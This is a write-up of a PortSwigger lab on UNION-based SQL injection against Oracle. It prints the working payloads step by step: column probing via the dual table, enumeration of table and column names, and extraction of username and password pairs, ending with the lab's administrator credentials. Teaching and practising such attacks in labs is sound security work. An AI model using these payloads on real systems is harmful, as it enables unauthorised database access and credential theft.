SQL injection attack, listing the database contents on Oracle | Dec 5, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: SQL injection attack, listing the database contents on Oracle! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains an SQL injection vulnerability in the product category filter. The results from the query are returned in the application's response so you can use a UNION attack to retrieve data from other tables.
The application has a login function, and the database contains a table that holds usernames and passwords. You need to determine the name of this table and the columns it contains, then retrieve the contents of the table to obtain the username and password of all users.
To solve the lab, log in as the administrator user.
Exploitation

Home page:

In the previous labs, we found an SQL injection vulnerability in the product category filter:

And we can confirm that this table has 2 columns.
However, when we use the UNION clause, it outputs an 500 Internal Server Error HTTP status:

In the 7th lab, we found that Oracle database must have FROM clause in SELECT statement.
To solve this error, we can use the dual in-memory table exploit the SQL injection vulnerbility in the product category filter.
' UNION SELECT NULL,NULL FROM dual-- -

Next, we need to find which column accepts string data type:
' UNION SELECT 'string1','string2' FROM dual-- -

Both columns are accepting string data type.
To extract the credentials of the administrator user password, I'll:
- Find all tables that's related to
user:
' UNION SELECT NULL,table_name FROM all_tables WHERE table_name LIKE '%user%'-- -

The table USERS_GCZDLS looks sussy, let's list all columns from that table.
- Listing all columns from table
USERS_GCZDLS:
' UNION SELECT NULL,column_name FROM all_tab_columns WHERE table_name='USERS_GCZDLS'-- -

Table USERS_GCZDLS columns: PASSWORD_BGCXGZ, USERNAME_SVWHIB
Then, we can extract all the data from that table.
- Extracting data from table
USERS_GCZDLS:
' UNION SELECT NULL,USERNAME_SVWHIB||':'||PASSWORD_BGCXGZ FROM USERS_GCZDLS-- -

Found administrator password!
- Username: administrator
- Password: nrywnjxq5v4lj96pzwtn
Let's login as administrator:


We're user administrator!!
What we've learned:
- SQL injection attack, listing the database contents on Oracle